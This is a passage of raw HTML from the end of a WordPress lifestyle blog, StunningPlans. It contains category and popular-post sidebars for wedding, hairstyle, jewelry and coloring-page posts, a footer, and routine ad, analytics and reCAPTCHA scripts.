	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(51)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3739" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-St%20Patrick%20Nail%20Art%20Fresh%2011%20Super%20Fun%20St%20Patrick%20S%20Day%20Nail%20Art%20Designs-588911.png" href="https://stunningplans.com/st-patrick-nail-art/" title="21 Of the Best Ideas for St Patrick Nail Art"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/st-patrick-nail-art/" rel="bookmark" title="21 Of the Best Ideas for St Patrick Nail Art">
											21 Of the Best Ideas for St Patrick Nail Art										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-19T14:50:12+00:00">March 19, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Pool%20Deck%20Paint%20Best%20Of%20Concrete%20Coatings%20for%20Pool%20Decks-957663.png" href="https://stunningplans.com/concrete-pool-deck-paint/" title="22  Gorgeous Concrete Pool Deck Paint"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/concrete-pool-deck-paint/" rel="bookmark" title="22  Gorgeous Concrete Pool Deck Paint">
											22  Gorgeous Concrete Pool Deck Paint										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-10T17:08:03+00:00">April 10, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Diy%20Outdoor%20Dance%20Floor%20New%20My%20Diy%20Wedding%20Reception-874605.png" href="https://stunningplans.com/diy-outdoor-dance-floor/" title="The Best Diy Outdoor Dance Floor"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/diy-outdoor-dance-floor/" rel="bookmark" title="The Best Diy Outdoor Dance Floor">
											The Best Diy Outdoor Dance Floor										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-05T10:36:39+00:00">September 5, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Beach%20Pool%20Beautiful%20why%20Everyone%20Needs%20A%20Backyard%20Beach-629082.png" href="https://stunningplans.com/backyard-beach-pool/" title="35  Cool Backyard Beach Pool"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/backyard-beach-pool/" rel="bookmark" title="35  Cool Backyard Beach Pool">
											35  Cool Backyard Beach Pool										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-04-16T19:22:18+00:00">April 16, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Water%20Fountain%20Landscape%20New%20Custom%20Garden%20Fountains%20amp%20Statuary%20In%20Kansas%20City%20at-483853.png" href="https://stunningplans.com/water-fountain-landscape/" title="23  Fancy Water Fountain Landscape"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/water-fountain-landscape/" rel="bookmark" title="23  Fancy Water Fountain Landscape">
											23  Fancy Water Fountain Landscape										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-26T10:30:39+00:00">February 26, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>StunningPlans, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>StunningPlans can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

StunningPlans also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-7303" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-How%20to%20Cut%20A%20Bob%20Hairstyle%20Beautiful%20How%20to%20Style%20A%20Bob%20Cut-912757.png" href="https://stunningplans.com/how-to-cut-a-bob-hairstyle/" title="Top 20 How to Cut A Bob Hairstyle"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/how-to-cut-a-bob-hairstyle/" rel="bookmark" title="Top 20 How to Cut A Bob Hairstyle">
											Top 20 How to Cut A Bob Hairstyle										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Braid%20and%20Curly%20Hairstyles%20Inspirational%2020%20Braids%20for%20Curly%20Hair%20that%20Will%20Change%20Your%20Look-907485.png" href="https://stunningplans.com/braid-and-curly-hairstyles/" title="21 Of the Best Ideas for Braid and Curly Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/braid-and-curly-hairstyles/" rel="bookmark" title="21 Of the Best Ideas for Braid and Curly Hairstyles">
											21 Of the Best Ideas for Braid and Curly Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Curly%20Updo%20Wedding%20Hairstyles%20New%20Wedding%20Curly%20Hairstyles%20%2020%20Best%20Ideas%20for%20Stylish%20Brides-419293.png" href="https://stunningplans.com/curly-updo-wedding-hairstyles/" title="The 21 Best Ideas for Curly Updo Wedding Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/curly-updo-wedding-hairstyles/" rel="bookmark" title="The 21 Best Ideas for Curly Updo Wedding Hairstyles">
											The 21 Best Ideas for Curly Updo Wedding Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Pokemon%20Sun%20Girl%20Hairstyles%20New%20Sun%20amp%20Moon%20All%20Female%20Trainer%20Hairstyles%20amp%20Cosmetic-747307.png" href="https://stunningplans.com/pokemon-sun-girl-hairstyles/" title="The 24 Best Ideas for Pokemon Sun Girl Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/pokemon-sun-girl-hairstyles/" rel="bookmark" title="The 24 Best Ideas for Pokemon Sun Girl Hairstyles">
											The 24 Best Ideas for Pokemon Sun Girl Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9834" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Body%20Jewelry%20Festival%20Unique%20Gold%20Body%20Chain%20Body%20Harness%20Body%20Necklace%20Shoulder-568163.png" href="https://stunningplans.com/body-jewelry-festival/" title="The top 23 Ideas About Body Jewelry Festival"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/body-jewelry-festival/" rel="bookmark" title="The top 23 Ideas About Body Jewelry Festival">
											The top 23 Ideas About Body Jewelry Festival										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Discount%20Diamond%20Rings%20Inspirational%20top%2010%20Best%20Valentines%20Day%20Deals%20On%20Engagement%20Rings-451869.png" href="https://stunningplans.com/discount-diamond-rings/" title="The top 21 Ideas About Discount Diamond Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/discount-diamond-rings/" rel="bookmark" title="The top 21 Ideas About Discount Diamond Rings">
											The top 21 Ideas About Discount Diamond Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Gold%20Mens%20Bracelets%20Elegant%20Classic%208%205quot%2014mm%2018k%20Gold%20Men%20S%20Jewelry%20Stainless%20Steel-190958.png" href="https://stunningplans.com/gold-mens-bracelets/" title="The Best Gold Mens Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/gold-mens-bracelets/" rel="bookmark" title="The Best Gold Mens Bracelets">
											The Best Gold Mens Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Embroidery%20Thread%20Bracelets%20Awesome%20Braided%20Embroidery%20Thread%20Bracelet-271313.png" href="https://stunningplans.com/embroidery-thread-bracelets/" title="The Best Ideas for Embroidery Thread Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/embroidery-thread-bracelets/" rel="bookmark" title="The Best Ideas for Embroidery Thread Bracelets">
											The Best Ideas for Embroidery Thread Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-6640" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Paris%20Coloring%20Pages%20for%20Kids%20Fresh%20Printable%20Paris%20Coloring%20Page%20for%20Adults%20Pdf%20Jpg%20Instant-133881.png" href="https://stunningplans.com/paris-coloring-pages-for-kids/" title="The Best Paris Coloring Pages for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/paris-coloring-pages-for-kids/" rel="bookmark" title="The Best Paris Coloring Pages for Kids">
											The Best Paris Coloring Pages for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Winter%20Coloring%20Sheets%20for%20Kids%20New%20Free%20Printable%20Winter%20Coloring%20Pages%20for%20Kids-814221.png" href="https://stunningplans.com/winter-coloring-sheets-for-kids/" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/winter-coloring-sheets-for-kids/" rel="bookmark" title="25 Of the Best Ideas for Winter Coloring Sheets for Kids">
											25 Of the Best Ideas for Winter Coloring Sheets for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Leaves%20Coloring%20Pages%20Printable%20Lovely%20Printable%20Fall%20Coloring%20Pages-783470.png" href="https://stunningplans.com/leaves-coloring-pages-printable/" title="21 Of the Best Ideas for Leaves Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/leaves-coloring-pages-printable/" rel="bookmark" title="21 Of the Best Ideas for Leaves Coloring Pages Printable">
											21 Of the Best Ideas for Leaves Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://stunningplans.com/wp-content/uploads/2020/03/stg-gen-Printable%20Adult%20Coloring%20Pages%20Paisley%20Unique%20Pin%20On%20Colorings-754127.png" href="https://stunningplans.com/printable-adult-coloring-pages-paisley/" title="The top 23 Ideas About Printable Adult Coloring Pages Paisley"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://stunningplans.com/printable-adult-coloring-pages-paisley/" rel="bookmark" title="The top 23 Ideas About Printable Adult Coloring Pages Paisley">
											The top 23 Ideas About Printable Adult Coloring Pages Paisley										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://stunningplans.com/" target="_blank">StunningPlans</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".55dac4ca06ff4c4670415699c9ea125d").click(function() {
jQuery.post(
"https://stunningplans.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "8963f981f3",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"ddf213a42f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/stunningplans.com\/wp-admin\/admin-ajax.php","nonce":"ddf213a42f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stunningplans.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381616,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381616&101" alt="counter free hit invisible" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4115f30169354f47a6bb1d6640a3c818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 105
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iXpxeowAd9PyUX9U5eE7DA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768837035716');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>